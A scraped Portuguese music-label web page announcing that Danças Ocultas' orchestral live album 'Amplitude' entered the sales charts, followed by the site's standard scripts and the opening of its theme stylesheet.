<div align="center"><a href="https://www.uguru.net/dancas-ocultas-amplitude-no-top-vendas/capa_final/" rel="attachment wp-att-7219"><img fetchpriority="high" decoding="async" class="aligncenter  wp-image-7219" alt="CAPA_FINAL" src="https://www.uguru.net/wp-content/uploads/2016/03/CAPA_FINAL-FRENTE-1024x1024.jpg" width="350" height="350" srcset="https://www.uguru.net/wp-content/uploads/2016/03/CAPA_FINAL-FRENTE-1024x1024.jpg 1024w, https://www.uguru.net/wp-content/uploads/2016/03/CAPA_FINAL-FRENTE-150x150.jpg 150w, https://www.uguru.net/wp-content/uploads/2016/03/CAPA_FINAL-FRENTE-300x300.jpg 300w, https://www.uguru.net/wp-content/uploads/2016/03/CAPA_FINAL-FRENTE.jpg 1500w" sizes="(max-width: 350px) 100vw, 350px" /></a></div>
<div align="center"><span style="text-align: justify;">20 anos depois de editarem o primeiro disco e com sete trabalhos discográficos editados, as Danças Ocultas lançaram agora o seu novo trabalho.</span></div>
<div style="text-align: justify;" align="justify"><strong> </strong></div>
<div style="text-align: justify;" align="justify"></div>
<div style="text-align: justify;" align="justify"><strong>&#8220;Amplitude&#8221;</strong>, editado a 12 de Fevereiro, conta com participações especiais de Carminho, Dead Combo e Rodrigo Leão e regista dois espectáculos que juntaram o quarteto formado por Artur Fernandes, Filipe Cal, Filipe Ricardo e Francisco Miguel à <strong>Orquestra Filarmonia das Beiras</strong> em Maio de 2015 em duas das mais importantes salas do país: a Casa da Música no Porto e o CCB em Lisboa.</div>
<div style="text-align: justify;" align="justify"></div>
<div style="text-align: justify;" align="justify">Estes concertos contaram com a participação de convidados especiais, que representam o lado mais nobre do espírito de aventura do colectivo e muito contribuíram para contagiar a magia musical às plateias repletas das duas salas.</div>
<div align="justify"></div>
<div align="justify">
<div style="text-align: left;" align="center"> Oiça <a href="https://www.youtube.com/watch?v=ncabmbNsA0o" target="_blank" shape="rect">aqui</a> o tema <strong>&#8220;Dança II&#8221;</strong>, um dos que mais identifica o colectivo</div>
<div align="center"></div>
<div align="center">
<div style="text-align: justify;" align="center">&#8220;(&#8230;) um registo musicalmente soberbo, Amplitude. O que se respira nos seus concertos está lá, ampliado a outras vozes convidadas, escolhidas para serem um prolongamento natural do seu som&#8230;&#8221; &#8211; Nuno Pacheco in <a href="http://www.publico.pt/culturaipsilon/noticia/dancas-ocultas-o-concerto-das-concertinas-1723363" target="_blank" shape="rect">Público</a></div>
<div style="text-align: justify;" align="center">&#8220;As Danças Ocultas sintetizam vinte anos de mudanças editoriais e estabelecem diálogos instrumentais e com uma voz numa obra de justa apoteose.&#8221;</div>
<div style="text-align: justify;" align="center">&#8220;E assim se começa a explicar a «Amplitude» deste concerto antológio, engrandecido e fortalecido por arranjos orquestrais.&#8221; &#8211; Davide Pinheiro in <a href="http://discodigital.sapo.pt/news.asp?id_news=57023" target="_blank" shape="rect">Disco Digital</a></div>
<div style="text-align: justify;" align="center"></div>
<div style="text-align: justify;" align="center"><a href="https://www.uguru.net/dancas-ocultas-amplitude-no-top-vendas/logo-disco-antena-1-2/" rel="attachment wp-att-7220"><img decoding="async" class="aligncenter size-full wp-image-7220" alt="logo disco antena 1 (2)" src="https://www.uguru.net/wp-content/uploads/2016/03/logo-disco-antena-1-2.jpg" width="120" height="127" /></a></div>
</div>
</div>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Esta entrada foi publicada em <a href="https://www.uguru.net/category/noticias/" rel="category tag">Notícias</a> por <a href="https://www.uguru.net/author/uguru/">uguru</a>. <a href="https://www.uguru.net/dancas-ocultas-amplitude-no-top-vendas/" title="Ligação permanente a Danças Ocultas &#8211; &#8220;Amplitude&#8221; no Top de Vendas" rel="bookmark">Ligação permanente</a>.		
			</footer><!-- .entry-meta -->
</article><!-- #post-7218 -->

						<div id="comments" style="display: none;">
	
	
			<p class="nocomments">Os comentários estão fechados.</p>
	
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->

				

		<div class="clear">&nbsp;</div>
	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			

			<div id="site-generator">
					<ul class="social-menu">
				<li><a href="http://www.facebook.com/pages/UGURU/299674376975" title="Facebook" class="facebook" target="_blank">Facebook</a></li>
			<li><a href="https://soundcloud.com/uguru-music" title="Soundcloud" class="soundcloud" target="_blank">Soundcloud</a></li>
<li><a href="http://www.addthis.com/bookmark.php" title="Partilhar" class="partilhar addthis_button">Partilhar</a></li>
</ul>
				<div class="footer-menu">
					<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-42311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42311"><a href="https://www.uguru.net/politica-de-privacidade/">Política de Privacidade</a></li>
</ul></div>				</div>
			</div>
			<div class="copyright float-left"><p class="site-title"><span><a href="https://www.uguru.net/" title="Uguru" rel="home">Uguru</a></span></p><p class="copy-text"> &copy; 2025 | Todos os direitos reservados</p></div>
			<div class="signature float-right">Designed by: <a href="http://www.transglobal.pt" target="_blank" title="Transglobal" class="tg-name">TRANSGLOBAL</a></div>
			<div class="clear">&nbsp;</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/uguru-v1/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.uguru.net\/wp-admin\/admin-ajax.php","nonce":"2f7937ca08","hideEffect":"slide","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="lbwps-photoswipe5-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Share on Facebook","label_twitter":"Tweet","label_pinterest":"Pin it","label_download":"Download image","label_copyurl":"Copy image URL","label_ui_close":"Close [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Previous [\u2190]","label_ui_next":"Next [\u2192]","label_ui_error":"The image cannot be loaded","label_ui_fullscreen":"Toggle fullscreen [F]","label_ui_download":"Download image","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_download":"0","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"close","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
//# sourceURL=lbwps-photoswipe5-js-extra
/* ]]> */
</script>
<script type="module" defer='defer' src="https://www.uguru.net/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js?ver=5.8.1"></script><script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/youtube-embed/js/iframeResizer.min.js?ver=5.4" id="youtube-embed-iframe-resizer-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.uguru.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.uguru.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,69,100,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Este site utiliza cookies para permitir uma melhor experiência por parte do utilizador. Ao navegar no site estará a consentir a sua utilização.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button><button data-link-url="https://www.uguru.net/politica-de-privacidade/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Política de Privacidade">Política de Privacidade</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Não"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script type="text/javascript">
	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-25602781-2']);
	_gaq.push(['_trackPageview']);
	
	jQuery(document).ready(function () {
		var ga = document.createElement('script');
		ga.type = 'text/javascript';
		ga.async = true;
		ga.src = 'https://ssl.google-analytics.com/ga.js';
		var gas = document.getElementsByTagName('script')[0]; 
		gas.parentNode.insertBefore(ga, gas);
	});
</script>


<script>
	jQuery(document).ready(function () {
		var fb = document.createElement('script');
		fb.id = 'facebook-jssdk';
		fb.type = 'text/javascript';
		fb.src = 'https://connect.facebook.net/pt_PT/all.js#xfbml=1';
		var fbs = document.getElementsByTagName('script')[0];
		fbs.parentNode.insertBefore(fb, fbs);
		
		
		var at = document.createElement('script');
		at.type = 'text/javascript';
		at.src = 'https://s7.addthis.com/js/300/addthis_widget.js#pubid=xa-transglobal';
		var ats = document.getElementsByTagName('script')[0];
		ats.parentNode.insertBefore(at, ats);
	});
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.uguru.net/wp-content/themes/uguru-v1/style.css
body_size: 17431
content:
/*
Theme Name: Uguru v1
Theme URI: http://www.transglobal.pt
Author: Transglobal
Author URI: http://www.transglobal.pt
Description: Tema para website institucional Uguru
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: uguru
*/

/* =Reset default browser CSS. Based on work by Eric Meyer: http://meyerweb.com/eric/tools/css/reset/index.html
-------------------------------------------------------------- */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
:focus {/* remember to define focus styles! */
	outline: 0;
}
body {
	background: #fff;
	line-height: 1;
}
ol, ul {
	list-style: none;
}
table {/* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
a img {
    border: 0 none;
    width: 100%;
}
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
	display: block;
}


/* =Structure
----------------------------------------------- */

#page {
	margin: 2em auto;
	max-width: 960px;
	padding: 0 2em;
	min-width: 270px;
}

#access div {
	margin: 0;
}
#primary {
	float: left;
	margin: 0 -26.4% 0 0;
	width: 100%;
	background: #fff;
}

#primary.with-sidebar {
	width: 76%;
}

#content {
	margin: 0 34% 0 2.6%;
	width: 68.4%;
}
#secondary {
    float: right;
    margin-right: 2.6%;
    width: 20.8%;
}

/* Homepage
-------------------------------------- */

.home #main {background:none;padding:0;}
.home #primary {background-color:#fff; padding: 1.625em 0 0;}

#text-2 div img {
    box-shadow: 0 0 7px #000000;
}

#sidebar-hp-1,
#sidebar-hp-2,
#sidebar-hp-3
 {
    float: left;
    margin-right: 3.7%;
}

#sidebar-hp-1 {width: 22.85%;}
#sidebar-hp-2 { width: 46.85%;}
#sidebar-hp-3 {width: 22.85%;margin-right: 0;}

.home .tg-slider-widget .nivoSlider{
	background-color: #004564;
	margin-top: 10px;
}

/* Singular */
.singular #primary,
.tax-tg_product_cat #primary{
	margin: 0;
}
.singular #content,
.tax-tg_product_cat #content
.left-sidebar.singular #content {
	margin: 0 2.6%;
	position: relative;
	width: auto;
}
.singular .entry-header,
.tax-tg_product_cat .entry-header,
.singular .entry-content,
.tax-tg_product_cat .entry-content,
.singular footer.entry-meta,
.tax-tg_product_cat footer.entry-meta,
.singular #comments-title,
.tax-tg_product_cat #comments-title{
	margin: 0 2.6% 2.6% 2.6%
}

#page .no-results .entry-header,
#page .no-results .entry-content	 {
	margin:0;
}

#page .no-results .entry-header .entry-title {
    border-bottom: none;
    color: #004564;
    font-size: 150%;
    font-weight: 700;
    margin-bottom: 0px;
    text-transform: uppercase;
}

/* Attachments */
.singular .image-attachment .entry-content {
	margin: 0 auto;
	width: auto;
}
.singular .image-attachment .entry-description {
	margin: 0 auto;
	width: 68.9%;
}

/* Showcase */
.page-template-showcase-php #primary,
.left-sidebar.page-template-showcase-php #primary {
	margin: 0;
}
.page-template-showcase-php #content,
.left-sidebar.page-template-showcase-php #content {
	margin: 0 7.6%;
	width: auto;
}
.page-template-showcase-php section.recent-posts {
	float: right;
	margin: 0 0 0 31%;
	width: 69%;
}
.page-template-showcase-php #main .widget-area {
	float: left;
	margin: 0 -22.15% 0 0;
	width: 22.15%;
}

/* error404 */
.error404 #primary {
	float: none;
	margin: 0;
}
.error404 #primary #content {
	margin: 0 7.6%;
	width: auto;
}

/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.625em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.625em;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/* Right Content */
.left-sidebar #primary {
	float: right;
	margin: 0 0 0 -26.4%;
	width: 100%;
}
.left-sidebar #content {
	margin: 0 7.6% 0 34%;
	width: 58.4%;
}
.left-sidebar #secondary {
	float: left;
	margin-left: 7.6%;
	margin-right: 0;
	width: 18.8%;
}

/* One column */
.one-column #page {
	max-width: 690px;
}
.one-column #content {
	margin: 0 7.6%;
	width: auto;
}
.one-column #nav-below {
	border-bottom: 1px solid #ddd;
	margin-bottom: 1.625em;
}
.one-column #secondary {
	float: none;
	margin: 0 7.6%;
	width: auto;
}
/* Simplify the showcase template */
.one-column .page-template-showcase-php section.recent-posts {
	float: none;
	margin: 0;
	width: 100%;
}
.one-column .page-template-showcase-php #main .widget-area {
	float: none;
	margin: 0;
	width: auto;
}
.one-column .page-template-showcase-php .other-recent-posts {
	border-bottom: 1px solid #ddd;
}
/* Simplify the showcase template when small feature */
.one-column section.featured-post .attachment-small-feature {
	border: none;
	display: block;
	height: auto;
	max-width: 60%;
	position: static;
}
.one-column article.feature-image.small {
	margin: 0 0 1.625em;
	padding: 0;
}
.one-column article.feature-image.small .entry-title {
	font-size: 20px;
	line-height: 1.3em;
}
.one-column article.feature-image.small .entry-summary {
	height: 150px;
	overflow: hidden;
	padding: 0;
	text-overflow: ellipsis;
}
.one-column article.feature-image.small .entry-summary a {
	left: -9%;
}
/* Remove the margin on singular articles */
.one-column.singular .entry-header,
.one-column.singular .entry-content,
.one-column.singular footer.entry-meta,
.one-column.singular #comments-title {
	width: 100%;
}
/* Simplify the pullquotes and pull styles */
.one-column.singular blockquote.pull {
	margin: 0 0 1.625em;
}
.one-column.singular .pull.alignleft {
	margin: 0 1.625em 0 0;
}
.one-column.singular .pull.alignright {
	margin: 0 0 0 1.625em;
}
.one-column.singular .entry-meta .edit-link a {
	position: absolute;
	left: 0;
	top: 40px;
}
.one-column.singular #author-info {
	margin: 2.2em -8.8% 0;
	padding: 20px 8.8%;
}
/* Make sure we have room for our comment avatars */
.one-column .commentlist > li.comment {
	margin-left: 102px;
	width: auto;
}
/* Make sure the logo and search form don't collide */
.one-column #top-menu #searchform {
	right: 40px;
	top: 4em;
}
/* Talking avatars take up too much room at this size */
.one-column .commentlist > li.comment {
	margin-left: 0;
}
.one-column .commentlist > li.comment .comment-meta,
.one-column .commentlist > li.comment .comment-content {
	margin-right: 85px;
}
.one-column .commentlist .avatar {
	background: transparent;
	display: block;
	padding: 0;
	top: 1.625em;
	left: auto;
	right: 1.625em;
}
.one-column .commentlist .children .avatar {
	background: none;
	padding: 0;
	position: absolute;
	top: 2.2em;
	left: 2.2em;
}
.one-column #respond {
	width: auto;
}


/* =Global
----------------------------------------------- */

body, input, textarea {
	color: #7097A8;
	font: 16px Arial, sans-serif;
	font-weight: 300;
	line-height: normal;
}
body {
	background: #004564 url('images/bg.jpg') no-repeat top center scroll;
}
#page {
	/*background: #fff;*/
}

/* Headings */
h1, h2, h3, h4, h5, h6 {
    clear: both;
    color: #004564;
    font-family: "Dosis",sans-serif;
    text-transform: uppercase;
    font-weight: 600;
}

h1 {font-size: 170%;}
h2 {font-size: 150%;}
h3 {font-size: 120%;}
h4 {font-size: 120%;}
h5 {font-size: 100%;}
h6 {font-size: 90%;}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.625em;
}

/* Text elements */
p {
	margin-bottom: 1.625em;
}
ul, ol {
	margin: 0 0 1.625em 2.5em;
}
ul {
	list-style: square;
}
ol {
	list-style-type: decimal;
}
ol ol {
	list-style: upper-alpha;
}
ol ol ol {
	list-style: lower-roman;
}
ol ol ol ol {
	list-style: lower-alpha;
}
ul ul, ol ol, ul ol, ol ul {
	margin-bottom: 0;
}
dl {
	margin: 0 1.625em;
}
dt {
	font-weight: bold;
}
dd {
	margin-bottom: 1.625em;
}
strong {
	font-weight: bold;
}
cite, em, i {
	font-style: italic;
}
blockquote {
	font-family: Georgia, "Bitstream Charter", serif;
	font-style: italic;
	font-weight: normal;
	margin: 0 3em;
}
blockquote em, blockquote i, blockquote cite {
	font-style: normal;
}
blockquote cite {
	color: #666;
	font: 12px Arial, sans-serif;
	font-weight: 300;
	letter-spacing: 0.05em;
	text-transform: uppercase;
}
pre {
	background: #f4f4f4;
	font: 13px "Courier 10 Pitch", Courier, monospace;
	line-height: 1.5;
	margin-bottom: 1.625em;
	overflow: auto;
	padding: 0.75em 1.625em;
}
code, kbd, samp, var {
	font: 13px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr, acronym, dfn {
	border-bottom: 1px dotted #666;
	cursor: help;
}
address {
	display: block;
	margin: 0 0 1.625em;
}
ins {
	background: #fff9c0;
	text-decoration: none;
}
sup,
sub {
	font-size: 10px;
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}

div.clear{
	clear: both;
	height: 0px;
}

li.clear{
	clear: both;
	height: 0px;
	width: 0px;
	margin: 0px;
	padding: 0px;
	float: none;
}

/* Forms */
input[type=text],
input[type=password],
textarea {
	background: #fafafa;
	-moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.1);
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.1);
	box-shadow: inset 0 1px 1px rgba(0,0,0,0.1);
	border: 1px solid #ddd;
	color: #888;
}
input[type=text]:focus,
textarea:focus {
	color: #373737;
}
textarea {
	padding-left: 3px;
	width: 98%;
}
input[type=text] {
	padding: 3px;
}
input#s {
	background: url(images/search.png) no-repeat 5px 6px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	font-size: 14px;
	height: 22px;
	line-height: 1.2em;
	padding: 4px 10px 4px 28px;
}
input#searchsubmit {
	display: none;
}

/* Links */
a {
	color: #BABE06;
	text-decoration: none;
}
a:focus,
a:active,
a:hover {
	text-decoration: underline;
}

.entry-title a:hover{
	color: #CBD003!important;
}

/* Assistive text */
.assistive-text {
	position: absolute !important;
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
}
#access a.assistive-text:active,
#access a.assistive-text:focus {
	background: #eee;
	border-bottom: 1px solid #ddd;
	color: #1982d1;
	clip: auto !important;
	font-size: 12px;
	position: absolute;
	text-decoration: underline;
	top: 0;
	left: 7.6%;
}


/* =Header
----------------------------------------------- */

#top-menu-wrapper {
    background-color: #CBD003;
    overflow: hidden;
    width: 100%;
    padding: 0.3em 0;
}

#top-menu {
    max-width: 960px;
    margin:auto;
}

#top-menu .social-menu {
    display: block;
    float: right;
    list-style: none outside none;
    margin: 2px 20px 0 0;
    padding: 0;
}

#top-menu .social-menu li {
	float:left;
	margin-left: 10px;
}

#top-menu .social-menu li a {
    background: url("images/sprite.png") no-repeat scroll 0 -392px transparent;
    display: block;
    font-family: 'Dosis',Arial,sans-serif;
    height: 17px;
    overflow: hidden;
    text-align: left;
    text-indent: -100000px;
    text-transform: uppercase;
    width: 17px;
}

#top-menu .social-menu .soundcloud {background-position: -29px -392px; width: 23px;}
#top-menu .social-menu .vimeo{background-position: -69px -392px}
#top-menu .social-menu .links{background-position: -100px -392px}
#top-menu .social-menu .partilhar{background-position: -134px -392px}
#top-menu .social-menu .newsletter{display:none;}

#top-menu .social-menu .facebook:hover {background-position: 0 -413px;;}
#top-menu .social-menu .soundcloud:hover {background-position: -29px -413px;;}
#top-menu .social-menu .vimeo:hover{background-position: -69px -413px;;}
#top-menu .social-menu .links:hover{background-position: -100px -413px;;}
#top-menu .social-menu .partilhar:hover{background-position: -134px -413px;;}

#top-menu .lang-switcher {
	float:right;
	display: block;
	list-style: none;
	margin: 0 20px 0 0;
	overflow: hidden;
	padding: 0px;
}

#top-menu .lang-switcher li{
	color: #004564;
	margin: 0px;
	padding: 0px 0px 0px 10px;
	display: inline;
}

#top-menu .lang-switcher li a{
	color: #004564;
	font-family: 'Dosis', Arial, sans-serif;
	text-decoration: none;
	text-transform: uppercase;
}

#top-menu .lang-switcher li.active a{
	color: #FFF;
}

#branding {
    padding-top: 30px;
    padding-bottom: 10px;
    position: relative;
    z-index: 9999;
    margin-top: -32px;
}
#site-title {
    display: block;
    float: left;
    margin-bottom: 0;
    margin-top: 10px;
}

#site-title a {
    background: url("images/sprite.png") no-repeat scroll 0 0 transparent;
        background-size: auto;
    color: #111111;
    display: block;
    font-size: 30px;
    font-weight: bold;
    height: 53px;
    line-height: 36px;
    overflow: hidden;
    text-decoration: none;
    text-indent: -100000px;
    width: 200px;
    background-size: 197px;
	margin-top:10px;
	}

#site-title a:hover,
#site-title a:focus,
#site-title a:active {
	color: #1982d1;
}
#site-description {
	color: #7a7a7a;
	font-size: 14px;
	margin: 0 270px 3.65625em 0;
}
#branding img {
	height: auto;
	margin-bottom: -7px;
	width: 100%;
}

#branding hgroup {
	float:left;
}


/* Search Form */
#top-menu #searchform {
	float: right;
	overflow: hidden;
    text-align: right;
}
#top-menu #searchform div {
	margin: 0;
}
#top-menu #s {
    -moz-transition-duration: 400ms;
    -moz-transition-property: width, background;
    -moz-transition-timing-function: ease;
    background: url("images/sprite.png") no-repeat scroll -163px -392px transparent;
    border-color: #FFFFFF;
    color: #FFFFFF;
    float: right;
    font-size: 80%;
    height: 10px;
    width: 72px;
}
#top-menu #s:focus {
	background: url("images/sprite.png") no-repeat scroll -163px -412px #f9f9f9;
	background-color: #f9f9f9;
	width: 196px;
	color: #004564;
}
#top-menu #searchsubmit {
	display: none;
}
#top-menu .only-search #searchform {
	top: 5px;
	z-index: 1;
}
#top-menu .only-search #s {
	background-color: #666;
	border-color: #000;
	color: #222;
	
}
#top-menu .only-search #s,
#top-menu .only-search #s:focus {
	width: 85%;
}
#top-menu .only-search #s:focus {
	background-color: #bbb;
}
#top-menu .with-image #searchform {
	top: auto;
	bottom: -27px;
	max-width: 195px;
}
#top-menu .only-search + #access div {
	padding-right: 205px;
}




/* =Menu
-------------------------------------------------------------- */

#access {
    display: block;
    float: left;
    font-family: "dosis", sans-serif;
    margin: 0px auto 10px;
    text-transform: uppercase;
}
#access ul {
	font-size: 14px;
	list-style: none;
	padding-left: 0;
}
#access li {
	float: left;
	position: relative;
}
#access a {
    color: #EEEEEE;
    display: block;
    line-height: 2em;
    padding: 0 0.6em;
    text-decoration: none;
}
#access ul ul {
	-moz-box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	display: none;
	float: left;
	margin: 0;
	position: absolute;
	top: 2em;
	left: 0;
	width: 188px;
	z-index: 99999;
}
#access ul ul ul {
	left: 100%;
	top: 0;
}
#access ul ul a {
    background: none repeat scroll 0 0 #003150;
    border-bottom: 1px solid #004564;
    color: #74A3C3;
    font-size: 12px;
    font-weight: normal;
    height: auto;
    line-height: 1.4em;
    padding: 7px 10px;
    width: 168px;
}
#access li:hover > a,
#access ul ul :hover > a {
	background: #CBD003;
}
#access li:hover > a {
	background:  #003150;
	color: #CBD003;
}

#access ul ul li:hover > a {
	color: #004564;
}

#access ul li:hover > ul {
	display: block;
}
#access .current-menu-item > a,
#access .current-menu-ancestor > a,
#access .current_page_item > a,
#access .current_page_ancestor > a {
	font-weight: normal;
	color: #CBD003;
}



#access > div > ul > li {
    background: url("images/star.png") no-repeat scroll right 8px transparent;
    padding-right: 12px;
}

#access > div > ul > li:last-child {background:none; padding-right:0;}

/* =Content
----------------------------------------------- */

#main {
    background: none repeat scroll 0 0 #FFFFFF;
    clear: both;
    height: 100%;
    padding: 1em 0 0;
    /* overflow:hidden; */
}

.page-title {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	margin: 0 0 2.6em;
	text-transform: uppercase;
}
.page-title a {
	font-size: 12px;
	font-weight: bold;
	letter-spacing: 0;
	text-transform: none;
}
.hentry,
.no-results {
	border-bottom: 1px solid #ddd;
	margin: 0 0 1.625em;
	padding: 0 0 1.625em;
	position: relative;
}

.page .no-results {
    max-width: none !important;
    width: 100% !important;
}
.hentry:last-child,
.no-results {
